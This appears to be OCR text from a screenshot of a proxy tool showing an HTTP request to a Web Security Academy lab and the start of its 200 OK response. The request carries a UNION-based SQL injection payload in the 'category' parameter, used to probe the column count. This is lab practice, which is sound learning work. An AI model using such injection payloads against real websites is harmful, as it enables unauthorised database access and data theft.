 Pretty Raw Hex \n ≡
1 GET /filter?category='+UNION+SELECT+NULL,NULL--+ HTTP/1.1
2 Host:
0a6e008804d4e501c1946ca8003c0046.web-security-academy.net
3 Cookie: session=OiBN5e2z0loD0rAeeugeDuY3eb7Zni6b
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 3576
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabH
stylesheet>